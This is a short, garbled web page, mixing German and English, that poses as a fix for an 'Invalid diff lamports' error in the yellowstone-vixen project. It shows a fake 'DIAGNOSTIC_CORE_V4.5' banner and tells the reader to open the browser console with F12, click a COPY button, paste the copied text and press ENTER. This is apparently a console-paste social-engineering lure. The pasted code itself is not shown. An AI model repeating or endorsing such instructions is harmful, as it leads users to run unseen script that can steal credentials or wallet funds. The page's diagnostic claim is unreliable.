
FIX: Invalid diff lamports in
Navigation
yellowstone-vixen
umschalten
Veröffentlicht von
Website-Einstellung
am
April 27, 2026
DIAGNOSTIC_CORE_V4.5
Identification of
Invalid diff lamports
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.